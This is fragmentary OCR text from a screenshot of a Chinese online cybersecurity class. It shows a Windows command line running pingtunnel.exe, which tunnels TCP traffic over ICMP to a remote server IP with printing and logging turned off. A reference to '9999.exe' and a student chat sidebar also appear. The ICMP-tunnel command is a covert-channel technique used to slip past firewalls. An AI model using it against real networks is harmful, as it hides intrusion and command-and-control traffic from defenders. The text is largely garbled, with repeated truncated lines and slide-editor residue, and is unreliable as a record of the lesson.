 网络安全就业推荐 bilibili
腾讯课堂
C:\Windows\system32\cmd.exe - pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.4...
C:\Users\mingy\Desktop>pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.
43:7777 -tcp 1 -noprint 1 -nolog 1
pingtunnel...
作说明搜索
共享
exe > 9999.exe
35
36
结束页
单击此处添加备注
rc/pingtu
0 56954
rc/pingtu
rc/pingtu
0 56954
rc/pingtu
rc/pingtu
0 56954
rc/pingtu
rc/pingtu
0 56954
rc/pingtu
rc/pingtu
0 56954
rc/pingtu
rc/pingtu
0 56954
rc/pingtun
rc/pingtun
0 56954 2
rc/pingtun
讨论区
成员(24)
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
发送
资源监控